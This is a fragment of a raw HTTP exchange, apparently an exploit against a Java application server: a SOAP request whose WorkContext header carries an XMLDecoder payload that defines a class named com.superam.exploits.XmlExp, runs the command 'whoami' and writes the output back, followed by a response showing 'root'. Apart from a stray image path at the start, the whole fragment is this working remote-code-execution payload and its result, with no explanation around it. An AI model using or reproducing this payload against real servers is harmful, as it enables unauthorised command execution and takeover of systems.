 6002d0004002e000000110004fd001a0107002ffc0021070030231c0031000000040001003200010033000000020034</string>
</void>
<void class="org.mozilla.classfile.DefiningClassLoader">
<void method="defineClass">
<string>com.superam.exploits.XmlExp</string>
<object idref="cls"></object>
<void method="newInstance">
<void method="say" id="proc">
<string>whoami</string>
</void>
</void>
</void>
</void>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork">
<void method="getResponse">
<void method="getServletOutputStream">
<void method="writeStream">
<object idref="proc"></object>
</void>
<void method="flush"/>
</void>
<void method="getWriter"><void method="write"><string></string></void></void>
</void>
</void>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>HTTP/1.1 200 OK
Date: Thu, 30 May 2019 11:40:54 GMT
Transfer-Encoding: chunked
X-Powered-By: Servlet/2.5 JSP/2.1
0005
root
0000